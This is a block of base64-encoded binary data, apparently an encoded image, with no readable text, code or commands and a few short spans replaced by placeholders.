GWpr1aJs+upkOfsEtPYvTSX//AAAgzLnB3aozncDNynJ7cpIkIvokbRJJ09y5aJ4k5VD3nAsSJw1Fk9hUUvMQhQg+LYp5iADUpiY1qD8d6lKzetSsVjWsUy3rUM861qVGNa1dXetd07rXuNb1PPhbJpz686ZeEoZIxLgXMU4ujHvRyzjGGCrHpbEqqGrjUisDq9CNjjNS/UcI0GbVXUWA3FplTSFnB9aw4sYSySIrEiwh7zlYwhCNaIQQCEALMrygDH3FxIHYJ7B+BRav5LvXed6wSsDWBzzsGbgr1ycwVtISygCr7PrYx1fo6LIFzOuOhzDmHRN9zD1jTpHJwZwyFqWLPAUs4MhFu7/StplkE3sz/8xehk0BXbBCeY5YznI7aEAAWmhOelJGenvorFz6Jfs0igtfEuAb1sWEWIN6cO/ZpqHYcydSMdOllxtdYUe37GOXrtntCWnpyo3t0UWTTeIeQ2GTnb9bvDvb0UT3sp+Ja0undKDUKLlMZc7AHgHM5dY41LsMlVWKKQdlXjUrYuBxj57JFVWpelWsYnWrsbmA7A5Zu7GSIt67sUQL6N0IS+D7Dq2ghW8BXoYvXDJB1/Hkd+76PARkgEDl8rG6vgCIGyQjPueCj/GVXFfD4vjJ+bqPmVvpydRWWeMoeNB0KqQ8k8M85O+ZXslZFP0y11KBzFyZM1lUTZZRs2XERK2OOP+mAwnO7H4S6zlsI3YzPkNEt0oYQ9GFEKEZ2t9B0dZhSUc82j650wJa2t2ghRpJkdOJhN/[base64]/eZHIskkCKu3MegCMg04gLVXPvNXIC01putFof/TJD8udadRUwLwJbNCET/bRAAjoHRcRDSKR0LGqBXNF0DrqAH5lPW+FMImiAEngmnJRrY+WIUFRcFqklzFaOlIYo8aZ0vDmOmeSBVVGBz4YRY+N0wvmLYiJEFYCOnYAoOZkoY7VSoEAblhE1j0JEccQ63lYNmDOFncIRnhIbmcdgQvIbrsIZXGRJt3MYSNAESUGEiVGEYZGEF0IID0EIXKoEQvIG/fcHsvQHA2V7ECQz0iMvtAV8UvAHxzQszvaHxVV9dadwdRo+5QFksiU+VnSQpMIyP3JzKldx4pMtLJqJ4jJ8zHaJ4KFMsRJ/KhEwj1pxloZY03VyG1N/DxEz9/92fj9hfzZDi/uHMLwiaRCiJKgpg0v2WNSagf1EdAl7aVlZapSHjLQaeB/aEVh4aUmCgLm6gWoqFf/[base64]/JFv9B5f//CYIgbBAHZYSH6k0xcg1bHtpVRKOCUmjYZCULlipWnqBdjmouiirYnKWCsurSMJfUxWrVhWpH+OU2hg2B/SWKHkaKKsYMMoZiDtW1KUZkcM6pXEbnlENnXJi3/YMrfNtV/cM8KqEItAbogd6wwA6xDKkQXMC51sIq1MKT0sIZKMEd9AwWJsKVvqbHMc+CYEJ1uMuPhamedod9dIeP8Rj3QJ9w2qZHLl+criGU5VUdjovHTceXEpB42MspuQeRnUtOgt8egkcksgzLocxlJSpqwZKLSMzM0N/M7MhRQmqO9MjD9NwFjSJ9mpOmSmXQSASo+upYsupeWuPP8mw8NZ2k/[base64]/l2qU4LQU9rsbXFqziIJOwltqorgfuIq2CFvgjYt8xroVf5s9DrvfgKmTDAOpxCrX/ZUGAWrGRmr5uSgYroRD17b2AaGMUweM6ijt/8xA/xuhh54hh6ozhCIwBBQwQUMwRD8gx6U2yVcAEfUwiXgrQGjwRmcgbsiMAHUwrkObi0gJCkUrr5OiL5Gh+01SAuoi/VpXF41bHyU4Uharh16sPOIS45ZnCcNXJUxyHY0gMq9h72gS7yQrsUm4nhs7CNiZwwr08fsJJmN5wPFCMsWUyfWX8h44nrm7svK7M9d0P6BUG7Z7DkJQjo9xERYrxZvMRd3sRd/sZkA6+KMsTb+pRkDlWCUUV4sTtV+yuCd0bKSb2MqWPqOgzzYcWTIAzEQAz7wMR8zAzHAryAzw/wOgR7oQf8aMt7qQS38A7uyawKfQZSewRE4wBFEqRL/XABCXoKSyuvgJgImkMIc6AAmgDIm2V7EpiH77ObC9ke/+NjkZsD/[base64]/3ASduBwTsoHMWdsxqJuTr7IAH3naHFW7L7fJppsEt+uMNFMzPZIEyvla8FnheTf/gXdOEMl0ZRz0CiBO681W7e1W78iPY8xn/ilpoDvsCqOXjBOinJKXhfV4MWgUTVmZDzmP+MxQR+2PDjBQiu2ExSAE4ACRUO2E5xBRR/BZP/[base64]/g+DAN4NvBBRcV30LbX/nt4IreDxheH6zoIV3xIaHDYabyYVzxHz/Q4dfOIrPd4pbIzqH13sRFEFtxEE5uIf3d0f8dwdk136rl4mzU3a9gwIg+A9h14Szt5EfOZInuZIvOZM3+dKpuJP7t43buEcEBAAh+QQFMgD/ACwBAAIAsgHFAAAI/wD//dsg8F8KgQQFuitY8FnBBwwVQoxIsaLFi/[base64]/+3bLSpT7fA3e5Z6HAoBYTJezeloBTqROgvT7Z+aLgw9pAdPWSVeAQWaOCBZAVVnkB7qDfUM+5wJtBcQzVlEHMUOEUae/WFNdtWDPknEn+z8ZcdgiimqOKKBW3AG0JutRjjbxO+N+FA3UHXE17PRRdidvphVxFr0hUZIEkwPUCBjQ+wwOKTUEY5E1uWtXXQbyl49iJgbVGYkU8dzvfQUjitFqBgHBXZX5CJqWYiTJy9p6SUdNZpp1rwbdYXZnoi5VBbQ4XmnFxD8VWfaH6FeZN0WO0XYn/XmSSgSvT946RALLy3h413durpgSkk9NNOVD5DmWWBWjaQnMQR2teXHUL/9JesiyYm5EVfsUZRdyk5yalrFEj46bDEejeZQAc1lRBdG/jkl4ubucPTn6TFxdxzyIXIFH61IobSVtYpRhuvsQVbkKb/UOBrk+kW6+67kqk1WVAD0cvbvU39Rl2zROVbIVFhtpeUrOS+dmRsUxG55q7cHXzrruc6GaewAr3HQsHwZqyxTAkle5CLyBI010Bg/sYTZ/yG1qxndgkMEZOvuhZTiVwB2ZW3FFUFYmyRCmijuf/EGdFEQG9s9NEoJdTQgs9OmNlPVj7YFGeCgmYthGP6hSi3MXlbkmoiErYdVFK1JHFEv2b0XtFIt+12QR8bRC9QbA0E8oRumcZbec6u/4ecXXgxpBde0HG9UrhdKWZzReAyOja5l6J9LmebVnx2upG/rfnGSl9UmanUWnYeQfpamBdnxjE3tIUYw0QBmwB+q9hTiIX7M8WWTh40aO3uwXvamwf/abIMARd38Q8la1SX8bUFplzShlZU4Dp6NniSDDOKMWzbPfywubhL2J2NwqKLu/Dof3psQ/[base64]/jKl8SQlF9cY7pkuakcnotBDInTACZGygcicJSq7KWSbolHquGxIHwMWjQLMgpEjEIggPRjE/IQhm0iIQ9TmAISCImBOxHEhwYJmUHO2TERViYzekKItBipHKntySntGU0ULSn/s5Vg8jSc5KRsGqWdEllEBQocpYSW1EqFJtSLvaQjQ3VploXe0pTk82IwIYiRhE4UNB5t5UUletFbug+kXhSpQ33H0F66VKLL3OBE9rCHUMi0pjUNhU51Ooqe+jQMgATkNsEJznGG8x9JsBMF16mTFolMaX/6DbQoo0RU+alZo+lXCJ0ovaTo5Z+ZHBpYLRlQgIoobF+TikNVOkwFxhI0bc2lLE0J17JoNJZzTSleL9rWXqaUInNlpitJOtGItlKvo+yrK/EK11EWhZUvreFjNxgswdAUp6HIaWZD0QWe/jSoeQhtHrY5haKGs5wYmMIckholQybSkOzcQN2exqcq/wVldKly1rQChRze4dNQz9EOS8j6T052spNr0shVuCKdxoIxh0pqKB0PWxReohSBOqTJe1KqwOjmUrAS5a5feZkdiLqvsrJUKS6pi0uXgpSXyIwoSSH6UCVBl74xjOFN94tZzfI0FNX0aTZHK9pvTqEJ4ZxCajGQBEK6y0WhcpGELYOeKkErOI1kpFww4z6HZChQo4le/[base64]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[base64]/xAy6NEbc+GR35q9oPsDDocU1LEUY8gUFDAK57u95gCyICug+DsL+ZsH3asKyPQUffu9yvADzvC9oMu9Bzy/2UtI9ncUEdeQbgRwNTZGvzK83Tu7vWu/GgyykeC93fmIjOud85vA3nvAJIy+3xu+I7sHKJy9STCg3MsABYDAO0kDNkwDScW9lbqpA5ABJyzAxyvAChwHPCtOc4ABR1wQPhm9BQKEQLgBLhCUNCfEVFzF3wq8CxgU/aIg8tu9oaC/ZodhlAS/4hYKRFWwobUHG7zG9qsK3ZuBS1JAbizANGDFVWwJhgiA8elv8yYswlJXwbQDqjDIg7wDNACmITsLGf/cu71bx9xLCYv6ribJIHZcydzrAwLRpXOsveZQAt2Lx937D258wMC7veKgChPwD5v6A5ZsycvLs6cJtGxWED95ICCTAq0ZKkP5D9irwxPwy8AMzL2bBN0bD1/qpcFsENXGOqFSbd/Qvd2QtQMQPVczbi0zZfprv4loKdlMAbPgzf+wCP0roKOUiJvsvY7cym8cEfQ3RxPccBFnkBPMfwaECKLVTWHwD2Gwz/usz5awz/8cBnbQvUkQBgM7sAu4e+psycDbpSVAtdv7D00Qyv8QyvGwvaWM0ew6lElAyITsvXbg0SI90io7of+wsGnmYDy4xG1wID+IyxH2D0A4cwL/kQDKYNM2rQoFMAE7zdNe2tMdjNM3rQyRwMjI/[base64]/dleLdzcigj4TFphcLJM5UGyNQU2LdxeXbZmu92Y8WFb/7UQTkcJwz3exK0MAy3U2E3ewm3e180pvyze4w2yFZ3e5F3f9R1IFOFGCLjfMqSf+pmINGDfAj7Qwk3gy83eCVCpbHTZ5K3YSUDcwy3ZD07fji3R+2zbloAIqvyldkDf5P0Niuzh/xAPw20N/[base64]/A6Ey+5ltt5lCO6Zve5T7QpSzw3pyO5glgCSBL6m9uDW0e2pne4dawqRNgDZge6Zq+57Ou5VEOy7OcmhHBxAUSlDCNLLvc6EcOzC4wAccOzP8QCbQu5ahemU+IEMQBjQMQCrZuB4iQ5XseB7w1J+mSFNNc6Y4+580+7o1O3O2C2nK+570bpmHgDdkQ7/A+C+/Q6LPQDPKeDd4QBoJ+FPQccaPwAzugD+twC/DMIPSniO+z7ube8FpO7EZx2gPA8A7/8I6O6nbgDQKRyrNgCA7/2rPw8PQ+594Q8kyu8eyq6hVP7g0f6cQNy0EbEbj/UMviAdPVmxAukCwHsO008Oc+P7Y0QAnMOwGq4Og7P+eUcLJ3PSE4p6cP/+mIsOc7P+U8umF08R6Wbu4HEOXl7vA2sqizwPDEfQDyPQvfsPVp7g0F4A1aTvbVsOffENcbxX9NdgsXuYskOQoAG5+7QxGWjvYFDvjnvvJHzpcTQAmCb/ErbwdHz/hpz7qhnsoNjw2K/A/2zvZpng0lsOdHHgkTgPlpDvhdv/hpHss8iJooQtMFEcUM4QI7fwCwH/uwz/ixz/iUcJqyX/u5LyEeo8XV5g25fwBJ8MvNIPuM7wNzQUK8tRBGgfjBb/zPH/3Pv6gbP/HBnwE+wO/AT/sH/0AE9J77djALZZD7PtCd7ExGA3ALTZurXhAKfwlMDJS47kMDsx/7PuAN+I//PhD89w8Q3gQKPFDQoLd/Cf9N8GbQ4UOIEQ/YMUixIMIJC0vMAiLxAINZ/2ZBnPXOIcKH3kpMGPBtoI+JD30MpFnT5kycChNiCKRT4Q+fQYUOJVrUqM4U/zZQWbrhX9J/LiJajEgjIyKHVB0yGPC0awqnGzYMSBEqYqRZE7BqPWDo2YANFDY8ePZPLoV/lLIegDUh7SzANCoWBFwYcLaCVP+x+DfAr+CIYSJBRPSvo8Np/7DGLFhZ54A9T0OHUlZanLLTp5Xt2NO1desUrf+FVgjZYf8YwAUAh0ls0EBh3SM5H/Dm2LghGsmV26a6/NvgA0CSQ4ShM6Oh3tmJFNiY/[base64]/KcEx1ay8aE6HUr/1CNsEGpiin+SwOCWhATs6YdLFdR006CYSIGKIRJyKqkMo1rv1ANQVTVVGlzIiIhUY1X1G5Yy/CqssVKAQtZUDRFxgjBWxWaKAVD8h65/UuyKklVhAcwvwBbhdRocAetI1YxYImJXYQ/grcxuw431gGmMS2iP2BTKZSI72nWX3SQaS+qr1sjSSTBVw9gouGBVJYLL3GZZFYaVBiB0RIA3uoZXbCwZczeGiZiFN1UpMRjNEleFYpYSEsJGVY5kBaIAVKeBYcSESsBKXIZlPXW9aVCt7h/+dIo3KFx+KJBTnhWk4lMXfmZKQ1M/NvpopFnNtgukkc5jAhfsVQgssrA7//oAKEb0a0QYmoYBxQ1WFFWnpsPwi0bAjGj6bMO6Rnohx4CIOdWym7b7bqMP4FHexvqGScJFukooSad4ZMmApokgsoyXP76myKbNM7gx9P7SzUj3xnTvHyIjia9IRDJSaES7o/NLpKY5OjpEpIEgdCXL8Jb9Y7pjbhwhS3QK5Jae5lAo54R+aCN4BBoYHoGEotmmZ+YZdF7ofxosunUggPCm6VazBeJuIEa0V3CxwErhm6aN0NoxYO3OAzS5UqwrIbXvXgabaWy3e/767c5s0H/cvrvfmAWQfgMUYAGP5ph/XEk2UfnHJ2ZniAHYiiyvGd1CaIC3+cluGRvMINI+4f+9hLhtfhvEYAdnZzTzKcQxYbDf0aCwkY61cBrqWV0JkHayCURiAoY4YQ+bZrJ/NCEhkrqZTgaUkAYMCAHH+0cbthENCDCPeVQI2lKqWKrpGe0TBZhAAf6BvYW4iod2MwTUXBAbsIgqBaCxW+gQqDX/GY0cKEpBimbjjoRcUH6zy+AI7ZaRrjjQbjD4lw9nx6Oo7SFqcCMCBx3pyNApJGprTNIArnSCPWLDhEgz4Sa7xxKWCPJjfbzfKJvmR6QZgHKFWgTezJaRTWLyaJ8Q2CwXkkMo4O0TQNhlL3n5S1+K0mjVqdmkIhWIJARiDkDZmUKW+I8GJKQNyPvH8qIoRU7/[base64]/BV+KiXsMlBWUIAOqgBldeQWZ+HWDTq2/[base64]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[base64]/d2lQfPLP/3nmv28uCOBSQGcgp0MVmmLZyEfnM1tm/+BulbQjRKnuAQm/AxzmYxT6C7fUALN3OoaVxFX/AzJ3T6NnNEryAJH/MwmuzJfnDfRTadIHGIoo8THwJgTqALQIQuwA/86AIhulMkgBRIEYofoAFrpASggME2yACj+HGkjuaooKIGMfKmFnJf53PmVmNhh3InF+fr1mpGLujuTuexXqOnwPKSlReH5fKRtfY3ik1AT6AfzQhyJkSLk2xt501wn/A7ue9FFoorbnKEVmDNtHMsWul+uxOWPhcGCi0zp5B8582FpvQw4k1vd6hwf/B8jz8x79xD1Pd7T/QQI+hHv2VEuxL/EE+IIQiNSAiV1B6Cigd1zeiCUvd4Uq8M/bjTPFDXVR8KGqAUGgCKDPiGb2CAb9CJNqAuHhfuHXeu6IU9QvWqnf8qeyV3ixPyRFVjYEc0oVf2cP6ZT1G+cVY+d3oQsUhnqVcIZ6ekRB6LwkEXLvRCh+16DxtzSO9caba4iJcklV5poG9cRE/46Sb3Aldgk7XldIbg7IqKJid3FpMk+AP3AS9wSfp7cxcdiGegrrgSBQ+tTXfEfr/cjEj4gWYgkqNeRXd4tB/wYk+gu9+AUKGNaP7a2eB4RAiVyvj4yoBbuG3xf0hBn47xBPmBb8gABlCIZmBmoZAuZ+Z5OxvHOuNB/26yuOtKVFvmdc0H2d/Ps+CXpKYQZ4pvcuZHdqHY7kes0LBG50rCeri4/px7iyY3/BclaHz/a12lXizift7k87FXe3JfZHHm8+02fOR3eIrP+xWTf03/+6Aw7kOsb/ePP10HCBf/XEQS+O/gwIEDBA4RWNDgv0gIEx6EOBGiwYIJBWJ04XBgwT0a/w3ZM4QkSZN7/q1kibBll39duow6WBNRk4NN8iCZ0hPJwSkThw6lROPbt38MEDIw989cMqJSp1KtevDkRKwHQ5zkGoJKiIFhN4R14dUFFbRDwlYkm2JgirRYU7jYUBfhSbtWqw4guuftgA0pNgQeHPjg34sHNf9yrBgRocSBEyITlWgwI0KHFilDPrjwJcahLlruRTgh4UiiQ/paXKx4Yl+iEyBGpvwZpGnFkVtbdiyVtOvGDQ0OaLhSZcmSMjfEJDqKZpcm0XWG+Sc0Z05LPueUpnHwR+nw4veCpfLvq9eTac2vVX+Sofm35g++dUwlxZAN/wyQO+iPCYAHMTEegQMitIyBy/yjgALLKEDUgwtOFOFBChK1DDb/YKPgMhZieOA/FiKUYYb/TEPiAdhMc+IB/6TY4jQHxIhQiwS6eJAdBx1gR4s79pjjREC2mABCOdqRQI5ISmUkQkQipMw/UA6VAJROHuSklVVJOZ4z/3QJZZdeDqX/n0xDdMGcmVoh1Nw/TYzi5kQ7IZHHPz/[base64]/2SLxg7roszH/nPkrk0eWa20Q+2srB3KUEkklEHvta2NyoijtFRhgjvR0/90exA6E22g3FX/kCnVdAiFsRPYltCZB7zrIgTvUN7xu/ZUzCiK3sAHUXEoegaFxZXWIcQ19xD3uWDEVKxI5U+oDks16oOlDsiKHIp7imAdcjjyD8YIUiwignJIbmHHUuGx6YUj75VhJ5t0ImuPvKYMrKwr6yh6aXhMggePS8ZcY+03K/nPJL1n+CzQyj55pDLPRmkkDJrAILTQ2LI9kQ8wEGWHJmDwUNXUUbN0UktmMjfVdM81gdNE1X0dRrv/oE3vRH0OhQsC9Tw/P0LzPfpVomh5df8/[base64]/QGIpJyLW1k4RCTQdBRCVw8qbzNeFr1LEE+hK5PoQkoQz/4M4/dNCANtBvbcxg1CVRwii2PGotjzJIoiL1j0gJbAiLoIoX5fAPf0zui64sYeH8IYcFGtD/laYAEIIYpIAVHsMRG3sQFB7kIRJWsEEdsgoFj8FDBXnxlSWEXR3w4AhscJCHCHHmF2fFupaVpkbHoBnNfHQzHyVAesrEEZLsMMVpVQtJyXzlUEpoChv0zI3YvGcJfRClNSpNnU/k4hZLCNAtxmEodeyWM6YWCayQK48rYdNEuoCINk2UKtX5hyIvepBGIkQH//iFUiq5r0OZpzzn0UqiEDW3rdhPIOmxSjue+KB2HOSLUgGQAjbxj1eaohOOCJUCHviPVDZIg8KknIMcUcITimgqUDCgGaCAIS9SBQ+zwsMxNkHNb+70m1ydChFd9zqERHN2sjvrJGqK1tmxFXTG/9qUMu3wrCOts4oJUBY5BpqFg2ShdzD4a7X4KUbpiceV+uTnGsFQQcXWFJ/[base64]/oA8Su0RT/MIUPBipiQnCxoBOpI/8d/wGKvBykoWmKSXMkGqeKji8nCLHxQTRqCUPs2E9I0MES/qGvf2QgtYN67bWoINu32Q8hYSkYbaF8KYpQxZmmwIM/mulM5fqDptQVEFCpW8EF6bSXDSqqdhUQTO4ydSrcfWYvy7sMOfxwGVg9xnoz1N73HiMLNUyZeb+5iQMQGkVgnUh6CXWMSczMDtk9J8/oWkHpVZFnCXhnYx3rAwszj0ocVsaAb7bGbCF2v8cAg9Li4INVs7rVPoiDZMGVvW8R5CP5aTFDTzLRmHBWJjXGiUarMq+J/II7G